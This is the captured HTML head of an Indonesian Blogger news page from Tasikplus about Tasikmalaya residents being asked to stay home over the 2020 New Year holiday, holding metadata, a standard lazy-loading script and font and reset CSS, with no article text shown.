

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html
body_size: 208050
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/474031803952043036/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/s320/alun2.JPG' rel='image_src'/>
<title>Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja  - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja , Tasikplus: Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja , Tasikplus' name='keywords'/>
<meta content='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' property='og:url'/>
<meta content='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w1200-h675-p-k-no-nu/alun2.JPG' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w1200-h675-p-k-no-nu/alun2.JPG' property='twitter:image'/>
<meta content='  Alun-alun Kota Tasik yang rindang, menjadi salah satu titik konsentrasi ruang publik di kota ini. Di malam tahun baru, pemerintah daerah a...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ","url":"https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
